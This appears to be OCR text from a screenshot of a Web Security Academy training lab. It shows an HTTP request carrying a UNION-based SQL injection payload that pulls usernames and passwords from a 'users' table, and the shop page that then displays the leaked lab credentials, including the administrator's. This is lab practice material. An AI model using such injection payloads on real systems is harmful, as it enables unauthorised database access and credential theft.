 1 GET /filter?category=Lifestyle' UNION
SELECT NULL,username || ' and the password is' || password FROM users-- HTTP/2
2 Host: 0afc00c6047262118154e8b9004f001b.web-security-academy.net
3 Cookie: session=J5F2VdoeKRpfB84Iq0tpiAp3WpKrMzl9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,username || ' and the
password is' || password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
wiener and the password is1u9xripuo32wegh3e8qx
BURP Protection View details
Your Virtual Journey Starts Here View details
Gym Suit View details
carlos and the password is4lbcvu1zmijg50r2gn0p
administrator and the password is9lqlesht51z4csc7qtgp
Paint a rainbow View details